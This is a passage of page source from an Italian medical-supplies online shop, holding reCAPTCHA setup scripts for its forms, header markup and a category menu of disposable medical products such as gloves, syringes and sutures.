                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-366 category-ghiaccio category-id-parent-320 category-depth-level-3  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
